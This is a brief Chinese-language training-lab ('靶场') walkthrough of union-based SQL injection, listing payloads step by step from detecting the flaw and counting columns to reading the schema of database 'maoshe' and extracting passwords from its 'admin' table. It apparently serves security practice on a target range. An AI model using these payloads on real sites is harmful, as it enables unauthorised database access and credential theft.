 CNI SEC
靶场步骤
判断是否存在注入：and 1=2
判断字段数：order by 2
查询数据库：and 1=2 union select 1,database()
查询表名：and 1=2 union select 1,table_name from information_schema.tables where table_schema ='maoshe'
查询列名：and 1=2 union select 1,column_name from information_schema.columns where table_name ='admin'
limit 2,1
查询具体数据：and 1=2 union select 1,password from admin